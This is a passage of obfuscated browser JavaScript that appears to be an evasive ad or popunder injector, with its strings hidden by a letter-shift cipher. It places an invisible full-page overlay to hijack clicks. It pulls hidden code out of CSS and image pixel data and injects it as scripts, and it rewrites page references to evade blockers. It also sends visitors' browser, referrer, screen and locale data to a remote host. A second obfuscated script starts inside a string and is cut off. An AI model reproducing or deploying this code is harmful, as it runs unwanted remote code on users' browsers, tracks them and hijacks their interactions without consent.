A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Tn='<script data-cfasync="false" type="text/javascript">(()=>{var K=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new 